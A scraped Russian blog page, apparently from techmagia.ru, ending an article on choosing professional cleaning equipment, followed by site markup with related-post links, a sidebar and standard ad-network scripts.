<p>Техническая составляющая инвентаря включает:</p>
<ul>
<li>промышленные пылесосы для сбора стружки, для сухой и влажной уборки;</li>
<li>керхеры для мокрой уборки;</li>
<li>тепловые пушки для сушки мокрых поверхностей после уборки керхером;</li>
<li>машины для чистки кафельных поверхностей и прочее.</li>
</ul>
<h2><span id="i-2">Как выбрать инвентарь для клининга?</span></h2>
<p>При приобретении профессиональных приспособлений для уборки стоит принять во внимание следующие факторы:</p>
<ul>
<li>площадь помещения;</li>
<li>тип загрязнений;</li>
<li>разновидность уборки.</li>
</ul>
<p>Чем больше площадь убираемой поверхности, тем более автоматизированным должно быть оснащение уборщика. В противном случае, производительность труда будет невысокой.</p><script data-noptimize>fpm_start( "true" )</script>
<p>Что касается типа загрязнений, то здесь имеет значение их сложность. Так, ликвидация обычной бытовой грязи не требует серьезных усилий. А вот нейтрализация следов ремонта невозможна без привлечения самых мощных технических приспособлений.</p>
<p>Характер загрязнений определяет тип уборки – сухой, влажный или мокрый. Первые два используются чаще всего. Третий, мокрый, более редкий – он применяется, когда менее ресурсозатратные варианты не справляются с задачей.</p>
<p><a href="https://robotratings.ru">Подготовлено экспертами сайта robotratings.ru</a></p>
<div class="fpm_end"></div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Похожие записи:</h3><ol>
<li><a href="https://techmagia.ru/programmy-dlya-obrabotki-i-redaktirovaniya-fotografij/" rel="bookmark" title="Программы для обработки и редактирования фотографий">Программы для обработки и редактирования фотографий </a></li>
<li><a href="https://techmagia.ru/obzor-i-test-operativnoj-pamyati-kingston-hyperx-fury-hx316c10fbk2-ddr3-1600-16gb-i2hard/" rel="bookmark" title="Обзор и тест оперативной памяти Kingston HyperX">Обзор и тест оперативной памяти Kingston HyperX </a></li>
<li><a href="https://techmagia.ru/na-polnoj-skorosti-rukovodstvo-po-optimalnoj-nastrojke-ssd-nakopitelej/" rel="bookmark" title="На полной скорости: руководство по оптимальной настройке SSD-накопителей">На полной скорости: руководство по оптимальной настройке SSD-накопителей </a></li>
<li><a href="https://techmagia.ru/individualnye-resheniya-dlya-avtomatizatsii-fitnes-kluba/" rel="bookmark" title="Индивидуальные решения для автоматизации фитнес-клуба">Индивидуальные решения для автоматизации фитнес-клуба </a></li>
</ol>
</div>
   	</div>
	
	
	
<br>	
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br>
	
<!-- Yandex.RTB R-A-550109-1 -->
<div id="yandex_rtb_R-A-550109-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-550109-1",
                renderTo: "yandex_rtb_R-A-550109-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

   </div>

<table border="0" cellpadding="1" cellspacing="1" style="width:100%;">
	<tbody>
		<tr>
			<td style="border-width: px;border:none none;"><div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/tehnika/"  rel="category tag">Техника</a>&nbsp;</span></div></td>
                        
			<td  style="border-width: 0px;border:none none; text-align: right;"></td>
			
		</tr>
	</tbody>
</table>

	</article>			

						


		</div><!-- #content -->



      
      

<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span></h4>

<div class="related-posts clearfix">

      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/kakoj-noutbuk-samyj-moshhnyj/" title="Какой ноутбук самый мощный">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/b27bedc8796477b95fd65f3daf51824354c50661-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2021/12/b27bedc8796477b95fd65f3daf51824354c50661-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/kakoj-noutbuk-samyj-moshhnyj/" rel="bookmark" title="Какой ноутбук самый мощный">Какой ноутбук самый мощный</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/kakoj-noutbuk-samyj-moshhnyj/" title="07:47" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-12-06T07:47:22+03:00">06.12.2021</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kakoj-noutbuk-samyj-moshhnyj/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/krepezhnye-izdeliya-po-standartam-gajka-din-985-s-nejlonovoj-vstavkoj/" title="Крепежные изделия по стандартам &#8212; гайка din 985 с нейлоновой вставкой">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/09/402020858_w640_h640_gajka-stopornaya-s-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2021/09/402020858_w640_h640_gajka-stopornaya-s-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/krepezhnye-izdeliya-po-standartam-gajka-din-985-s-nejlonovoj-vstavkoj/" rel="bookmark" title="Крепежные изделия по стандартам &#8212; гайка din 985 с нейлоновой вставкой">Крепежные изделия по стандартам &#8212; гайка din 985 с нейлоновой вставкой</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/krepezhnye-izdeliya-po-standartam-gajka-din-985-s-nejlonovoj-vstavkoj/" title="18:46" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-09-25T18:46:09+03:00">25.09.2021</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/krepezhnye-izdeliya-po-standartam-gajka-din-985-s-nejlonovoj-vstavkoj/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/dell-emc-powerstore-3000t/" title="Dell EMC PowerStore 3000T">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/03/Dell-EMC-PowerStore-Base-Front-390x205.jpeg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2022/03/Dell-EMC-PowerStore-Base-Front-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/dell-emc-powerstore-3000t/" rel="bookmark" title="Dell EMC PowerStore 3000T">Dell EMC PowerStore 3000T</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/dell-emc-powerstore-3000t/" title="08:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-03-23T08:42:05+03:00">23.03.2022</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/dell-emc-powerstore-3000t/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
   
</div><!--/.post-related-->


      
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-vybrat-robot-pylesos/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://techmagia.ru/wp-login.php?redirect_to=https%3A%2F%2Ftechmagia.ru%2Fkak-vybrat-robot-pylesos%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Разделы</span></h3><div class="menu-bok-container"><ul id="menu-bok" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://techmagia.ru/category/diy/">Поделки своими руками</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://techmagia.ru/category/fun/">Развлечения и тесты</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки для дома</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://techmagia.ru/category/shema/">Самодельные схемы</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar2"></div></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails clearfix">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title"><span>Популярное</span></h3>
	<ul>
		<li><a href="https://techmagia.ru/prichiny-dlya-provedeniya-eeg/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/11/encephalography-768x512-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/11/encephalography-768x512-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/11/encephalography-768x512-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/11/encephalography-768x512-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/11/encephalography-768x512-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/11/encephalography-768x512-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/11/encephalography-768x512-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/11/encephalography-768x512-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/11/encephalography-768x512-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Причины для проведения ЭЭГ</span></a></li>
		<li><a href="https://techmagia.ru/prostoj-drajver-shagovogo-dvigatelya-upravlyaemyj-pk/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/10/Prostoj-drajver-shagovogo-dvigatelya-4-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/10/Prostoj-drajver-shagovogo-dvigatelya-4-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/10/Prostoj-drajver-shagovogo-dvigatelya-4-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Простой драйвер шагового двигателя управляемый ПК</span></a></li>
		<li><a href="https://techmagia.ru/otlichitelnye-osobennosti-svetilnikov-flos/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3.jpg 800w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3.jpg 800w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3.jpg 800w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Отличительные особенности светильников FLOS</span></a></li>
		<li><a href="https://techmagia.ru/osobennosti-uhoda-za-zhivotnymi/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/y6-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/y6-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/y6-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/y6-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/y6-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/y6-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/05/y6-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/05/y6-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/y6-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Особенности ухода за животными</span></a></li>
		<li><a href="https://techmagia.ru/kompyuternye-igry-kak-novyj-metod-aktivnogo-vremyaprovozhdeniya/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/02/comp-games-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/02/comp-games-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/02/comp-games-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Компьютерные игры как новый метод активного времяпровождения.</span></a></li>
		<li><a href="https://techmagia.ru/vazhnost-monitoringa-pozitsij-veb-sajtov-v-google/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/cover-top-services-rank-tracking-scaled-1024x512-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/10/cover-top-services-rank-tracking-scaled-1024x512-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/cover-top-services-rank-tracking-scaled-1024x512-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/cover-top-services-rank-tracking-scaled-1024x512-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/10/cover-top-services-rank-tracking-scaled-1024x512-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/cover-top-services-rank-tracking-scaled-1024x512-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/10/cover-top-services-rank-tracking-scaled-1024x512-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/10/cover-top-services-rank-tracking-scaled-1024x512-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/cover-top-services-rank-tracking-scaled-1024x512-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Важность мониторинга позиций веб-сайтов в Google</span></a></li>
		<li><a href="https://techmagia.ru/6s45p-lampovyj-usilitel/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/6S45P-lampovyj-usilitel-7-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/6S45P-lampovyj-usilitel-7-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/09/6S45P-lampovyj-usilitel-7-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">6С45П ламповый усилитель</span></a></li>
		<li><a href="https://techmagia.ru/videoreklama-na-youtube-chto-eto-zachem-i-komu-nuzhna/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/11/i-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/11/i-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/11/i-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/11/i-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/11/i-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/11/i-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/11/i-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/11/i-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/11/i-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Видеореклама на YouTube: что это, зачем и кому нужна</span></a></li>
		<li><a href="https://techmagia.ru/laboratornyj-blok-pitaniya-svoimi-rukami-0-30-v/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/08/Laboratornyj-blok-pitaniya-0-30V-0-5A-5-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/08/Laboratornyj-blok-pitaniya-0-30V-0-5A-5-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/08/Laboratornyj-blok-pitaniya-0-30V-0-5A-5-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Лабораторный блок питания своими руками 0-30 В</span></a></li>
		<li><a href="https://techmagia.ru/goroda-dostavki-tsvetov-i-podarkov/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/parafortomena-podilata-7-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/parafortomena-podilata-7-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/08/parafortomena-podilata-7-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Города доставки цветов и подарков</span></a></li>
		<li><a href="https://techmagia.ru/plyusy-vyezdnogo-remonta-noutbukov/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/01/viezdnoy-remont-noutbukov-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/01/viezdnoy-remont-noutbukov-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/01/viezdnoy-remont-noutbukov-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/01/viezdnoy-remont-noutbukov-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/01/viezdnoy-remont-noutbukov-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/01/viezdnoy-remont-noutbukov-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/01/viezdnoy-remont-noutbukov-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/01/viezdnoy-remont-noutbukov-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/01/viezdnoy-remont-noutbukov-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Плюсы выездного ремонта ноутбуков</span></a></li>
		<li><a href="https://techmagia.ru/print-kartridzhi-kak-na-nih-zarabotat/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/12/print-kartridzhi-kak-na-nih-zarabotat-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/12/print-kartridzhi-kak-na-nih-zarabotat-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/12/print-kartridzhi-kak-na-nih-zarabotat-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/12/print-kartridzhi-kak-na-nih-zarabotat-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/12/print-kartridzhi-kak-na-nih-zarabotat-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2023/12/print-kartridzhi-kak-na-nih-zarabotat-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/12/print-kartridzhi-kak-na-nih-zarabotat-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/12/print-kartridzhi-kak-na-nih-zarabotat.jpg 1000w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/12/print-kartridzhi-kak-na-nih-zarabotat-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/12/print-kartridzhi-kak-na-nih-zarabotat-120x120.jpg 120w, 